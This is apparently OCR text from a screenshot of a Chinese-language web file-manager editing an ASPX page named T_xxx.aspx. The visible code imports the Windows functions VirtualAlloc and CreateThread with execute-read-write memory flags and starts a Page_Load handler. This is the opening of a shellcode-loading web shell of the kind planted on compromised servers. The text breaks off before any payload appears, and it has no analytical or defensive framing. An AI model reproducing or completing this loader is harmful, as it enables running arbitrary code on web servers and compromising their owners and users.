 查看文件属性
×
文件名： T_xxx.aspx 浏览 属性
文件编码： 默认
编辑方式： 纯文本编辑 使用编辑器
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32
flAllocationType,IntPtr flProtect);

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr
dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);

    protected void Page_Load(object sender, EventArgs e)
保存(不关闭窗口)